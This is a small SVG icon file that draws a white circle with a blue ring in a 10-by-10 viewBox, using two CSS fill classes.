<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#0099d8;}</style></defs><circle class="cls-1" cx="5" cy="5" r="4.5"/><path class="cls-2" d="M5,1.5a4,4,0,1,1-4,4,4,4,0,0,1,4-4m0-1a5,5,0,1,0,5,5,5,5,0,0,0-5-5H5Z" transform="translate(0 -0.5)"/></svg>